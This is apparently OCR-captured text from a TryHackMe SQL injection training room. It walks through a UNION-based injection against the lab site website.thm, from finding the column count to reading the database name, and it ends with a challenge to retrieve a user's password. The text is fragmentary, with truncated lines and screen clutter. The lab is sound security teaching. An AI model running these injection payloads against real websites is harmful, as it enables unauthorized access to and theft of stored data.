 Forum
tps://tryhackme.com/room/sqlinjectionlm
age informing you that the UNION SELECT
than the original SELECT query. So let's try
1 UNION SELECT 1,2
Same error again, so let's repeat by adding another column:
1 UNION SELECT 1,2,3
Success, the error message has gone, and the article is being displayed, but now we want to
display our data instead of the article. The article is being displayed because it takes the first
returned result somewhere in the web site's code and shows that. To get around that, we
need the first query to produce no results. This can simply be done by changing the article id
from 1 to 0.
0 UNION SELECT 1,2,3
You'll now see the article is just made up of the result from the UNION select returning the
column values 1, 2, and 3. We can start using these returned values to retrieve more useful
information. First, we'll get the database name that we have access to:
0 UNION SELECT 1,2,database()
You'll now see where the number 3 was previously displayed; it now shows the name of the
database, which is sqli_one.
Our next query will gather a list of tables that are in this database.
SQL Injection Examples
Level One
Error Based SQLi
https://website.thm/article?id=1 UNION SELECT 1,2,3
My First Article
Article ID: 1
Hi and welcome to my very first article for my new website......
SQL Query
select * from article where id = 1 UNION
SELECT 1,2,3
Answer
What is the user martin's password?
password
Check Password
sqlinjectionv2
1h 59m 23s
Type here to search
100%
73°F Haze
12:43 PM
8/18/2023
3